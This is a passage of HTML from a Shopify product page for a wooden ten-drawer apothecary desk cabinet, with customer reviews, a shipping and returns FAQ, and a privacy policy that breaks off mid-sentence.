data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-08-16 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>speedreadr</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Useful for small items</b> <div class='jdgm-rev__body'><p>Holds homeopathic remedy bottles . Helps keep me organized!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='965a2bcc-5da4-429c-8b90-bf26cc9dbf06' data-product-title='Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home' data-product-url='/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-23 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Victoria D.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great addition to my tea collection</b> <div class='jdgm-rev__body'><p>I bought this as a way to store my endless supply of tea. The drawers are slightly smaller than a packet of tea, but they fit. The wood has held up well in both extreme heat and damp climates.I lined the bottoms of the drawers with some velvet. That wasn't necessary, but it looked nice. If you are storing loose-leaf tea or vitamins, I recommend lining the drawers with something.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='aceb9671-3a3c-4529-8672-19c0c4ab497f' data-product-title='Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home' data-product-url='/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-03 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nessa</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Cute but lacking quality control</b> <div class='jdgm-rev__body'><p>Bought two. One was great, the other had dents. Exchanged that one and the new one had chips in the wood along with two drawer pulls that weren't installed straight. Not worth the hassle for the price.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='6bbedf7a-1958-4fa5-b209-086dbc92f423' data-product-title='Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home' data-product-url='/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-22 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Morgan</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love this!!!</b> <div class='jdgm-rev__body'><p>I use this as storage for my Wax Stamps. Each slot is the perfect size for the wooden handles. I was even able to fit an entire Alphabet in the bottom.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://m.media-amazon.com/images/I/61dyLTmfTRL.jpg' data-mfp-src='https://m.media-amazon.com/images/I/61dyLTmfTRL.jpg' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://m.media-amazon.com/images/I/61dyLTmfTRL.jpg'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://m.media-amazon.com/images/I/71IUaH7NwwL.jpg' data-mfp-src='https://m.media-amazon.com/images/I/71IUaH7NwwL.jpg' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://m.media-amazon.com/images/I/71IUaH7NwwL.jpg'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://m.media-amazon.com/images/I/71ZOCM4z5cL.jpg' data-mfp-src='https://m.media-amazon.com/images/I/71ZOCM4z5cL.jpg' aria-label='Link to user picture 3'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://m.media-amazon.com/images/I/71ZOCM4z5cL.jpg'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='13' aria-label='Page 13' tabindex='0'  role='button'></a></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--23757790183588__comparison_table_UCFFhC" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23757790183588__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23757790183588__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Buy Primo ?
          </h2><div class="comparison-table__text">
            <p>From Primo Supply, Woodaholic to Trashaholic - Our 3 brands are <strong>OPTIMIZED</strong> for quality and value</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 35px;--font-size: 1.5rem;"
              ><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=352 352w" width="50" height="50.0" loading="lazy"></th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Free US Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>30D Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Amazon's Choice</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/collapsible-content.css?v=154343504084608763171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              QUESTIONS ABOUT SHIPPING OR RETURNS ?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      FAQ
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>FREQUENTLY ASKED QUESTIONS.</p><p>----</p><p> <strong>Q: How much does shipping cost to my location?</strong></p><p><strong>A:</strong> At Primo Supply, we offer <strong>FREE standard shipping within the USA</strong>, complete with tracking. There are no hidden fees – the prices you see on our website already include shipping costs. We aim to make things simple and transparent for you.</p><p>Shipping charges apply for international locations outside of the USA.</p><p> </p><p> </p><p><strong>Q: How long does it take to receive my order from Primo Supply?</strong></p><p><strong>A:</strong> After you place an order, we typically process it within <strong>1-3 business days</strong>. For standard free shipping, delivery usually takes an additional <strong>5-10 business days</strong> through regional carriers such as USPS, UPS, FedEx, or others.</p><ul><li><strong>Business days</strong> are Monday through Friday.</li><li>Customers outside the USA will also receive tracking information, including details of their local carrier.<br/><br/></li></ul><p> </p><p><strong>Q: What is Primo Supply's policy on defective or broken items?</strong></p><p><strong>A:</strong> If you receive a defective product, it's our responsibility, and we’ll happily replace it. We're accountable for your order until it reaches your doorstep.<br/><strong>Important:</strong> Primo Supply is not responsible for issues caused by sizing or dimension issues as all dimensions are clearly shown on product pages.<br/><br/></p><p><strong><br/>Q: What if I'm not satisfied with my purchase due to an issue caused by Primo Supply?</strong></p><p><strong>A:</strong> If there’s a problem with your order, please contact us right away. We’re committed to resolving issues, which may include providing a free exchange, replacement, or refund, depending on the situation.<br/><br/></p><p> </p><p><strong>Q: What is Primo Supply's return policy?</strong></p><p><strong>A:</strong> Returned items must be in their original, sellable condition, with all accessories, manuals, and packaging intact. A Return Merchandise Authorization (RMA) number must be included on the shipping label. Missing materials may result in additional charges.</p><ul><li>Refunds cover the product value only, excluding shipping and handling fees.</li><li>Customer elected returns are subject to a 20% restocking fee, plus applicable shipping costs.</li><li><strong>Shipping fees are non-refundable unless previously agreed.</strong></li></ul><p>You can find our complete return policy <a href="https://primo-supplies.com/policies/refund-policy">[here].</a></p><p> </p><p> </p><p><strong>Q: Where is Primo Supply located?</strong></p><p><strong>A:</strong> Primo Supply is a global company with operations in Hong Kong and Seattle. We also have a worldwide fulfillment network that spans the USA, UK, Japan, and Hong Kong. We stand behind our products and guarantee timely delivery. For returns or exchanges, we offer a U.S.-based return address for your convenience.</p><p>Rest assured that every product you purchase from us is of premium quality and built to last.</p><p> </p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Returns Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p><strong>Returns</strong></p><p>-----</p><p><br/><strong>Our policy lasts 30 days</strong>. If 30 days have gone by since your purchase, unfortunately we can’t offer you a refund or exchange.</p><p>To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p><p><br/></p><p>Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</p><p>Additional non-returnable items:<br/>Gift cards<br/>Downloadable software products<br/>Some health and personal care items</p><p><br/></p><p>To complete your return, we require a receipt or proof of purchase.</p><p>Please do not send your purchase back to the manufacturer.</p><p><br/></p><p>There are certain situations where only partial refunds are granted (if applicable)<br/>Book with obvious signs of use<br/>CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened<br/>Any item not in its original condition, is damaged or missing parts for reasons not due to our error<br/>Any item that is returned more than 30 days after delivery</p><p><br/></p><p><strong>Refunds (if applicable)</strong></p><p><br/>Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.<br/>If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</p><p><br/></p><p><strong>Late or missing refunds (if applicable)</strong></p><p><br/>If you haven’t received a refund yet, first check your bank account again.<br/>Then contact your credit card company, it may take some time before your refund is officially posted.<br/>Next contact your bank. There is often some processing time before a refund is posted.<br/>If you’ve done all of this and you still have not received your refund yet, please contact us at team@primo-supplies.com</p><p><br/></p><p><strong>Sale items (if applicable)</strong></p><p><br/>Only regular priced items may be refunded, unfortunately sale items cannot be refunded.</p><p><br/></p><p><strong>Exchanges (if applicable)</strong></p><p><br/>We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email at team@primo-supplies.com.</p><p><br/></p><p><strong>Gifts</strong></p><p><br/>If the item was marked as a gift when purchased and shipped directly to you, you’ll receive a gift credit for the value of your return. Once the returned item is received, a gift certificate will be mailed to you.</p><p>If the item wasn’t marked as a gift when purchased, or the gift giver had the order shipped to themselves to give to you later, we will send a refund to the gift giver and he will find out about your return.</p><p>You will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</p><p>Depending on where you live, the time it may take for your exchanged product to reach you, may vary.</p><p><strong>If you are shipping an item over $75, you should consider using a trackable shipping service or purchasing shipping insurance. We don’t guarantee that we will receive your returned item.</strong></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Privacy Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>This Privacy Policy describes how your personal information is collected, used, and shared when you visit or make a purchase from www.primo-supplies.com (the “Site”).</p><p>----</p><p><strong>PERSONAL INFORMATION WE COLLECT</strong></p><p> </p><p>When you visit the Site, we automatically collect certain information about your device, including information about your web browser, IP address, time zone, and some of the cookies that are installed on your device. Additionally, as you browse the Site, we collect information about the individual web pages or products that you view, what websites or search terms referred you to the Site, and information about how you interact with the Site. We refer to this automatically-collected information as “Device Information”.</p><p> </p><p>We collect Device Information using the following technologies:<br/>- “Cookies” are data files that are placed on your device or computer and often include an anonymous unique identifier. For more information about cookies, and how to disable cookies, visit http://www.allaboutcookies.org.<br/>- “Log files” track actions occurring on the Site, and collect data including your IP address, browser type, Internet service provider, referring/exit pages, and date/time stamps.<br/>- “Web beacons”, “tags”, and “pixels” are electronic files used to record information about how you browse the Site.</p><p>Additionally when you make a purchase or attempt to make a purchase through the Site, we collect certain information from you, including your name, billing address, shipping address, payment information (including credit card numbers), email address, and phone number. We refer to this information as “Order Information”.</p><p>When we talk about “Personal Information” in this Privacy Policy, we are talking both about Device Information and Order Information.</p><p> </p><p><strong>HOW DO WE USE YOUR PERSONAL INFORMATION?</strong></p><p><br/>We use the Order Information that we collect generally to fulfill any orders placed through the Site (including processing your payment information, arranging for shipping, and providing you with invoices and/or order confirmations). Additionally, we use this Order Information to:<br/>- Communicate with you;<br/>- Screen our orders for potential risk or fraud; and<br/>- When in line with the preferences you have shared with us, provide you with information or advertising relating to our products or services.</p><p>We use the Device Information that we collect to help us screen for potential risk and fraud (in particular, your IP address), and more generally to improve and optimize our Site (for example, by generating analytics about how our customers browse and interact with the Site, and to assess the success of our marketing and advertising campaigns).</p><p> </p><p><strong>SHARING YOUR PERSONAL INFORMATION</strong></p><p><br/>We share your Personal Information with third parties to help us use your Personal Information, as described above. For example, we use Shopify to power our online store--you can read more about how Shopify uses your Personal Information here: https://www.shopify.com/legal/privacy. We also use Google Analytics to help us understand how our customers use the Site -- you can read more about how Google uses your Personal Information here: https://www.google.com/intl/en/policies/privacy/. You can also opt-out of Google Analytics here: https://tools.google.com/dlpage/gaoptout.</p><p>Finally, we may also share your Personal Information to comply with applicable laws and regulations, to respond to a subpoena, search warrant or other lawful request for information we receive, or to otherwise protect our rights.</p><p> </p><p><strong>BEHAVIOURAL ADVERTISING</strong></p><p><br/>As described above, we use your Personal Information to provide you with targeted advertisements or marketing communications we believe may be of interest to you. For more information about how targeted advertising works, you can visit the Network Advertising Initiative’s (“NAI”) educational page at http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work.</p><p>You can opt out of targeted advertising by using the links below:<br/>- Facebook: https://www.facebook.com/settings/?tab=ads<br/>- Google: https://www.google.com/settings/ads/anonymous<br/>- Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads<br/>- [[INCLUDE OPT-OUT LINKS FROM WHICHEVER SERVICES BEING USED]]</p><p>Additionally, you can opt out of some of these services by visiting the Digital Advertising Alliance’s opt-out portal at: http://optout.aboutads.info/.</p><p> </p><p><strong>DO NOT TRACK</strong></p><p><br/>Please note that we do not alter our Site’s data collection and use practices when we see a Do Not Track signal from your browser.</p><p> </p><p><strong>YOUR RIGHTS</strong></p><p><br/>If you are a European resident, you have the right to access personal information we hold about you and to ask that your personal information be corrected, updated, or deleted. If you would like to exercise this right, please contact us through the contact information below.</p><p>Additionally, if you are a European resident we note that we are processing your information in order to fulfill contracts we might have with you (for example if you make an order through the Site), or otherwise to pursue our legitimate business interests listed above. Additionally, please note that your information will be transferred outside of Europe, including to 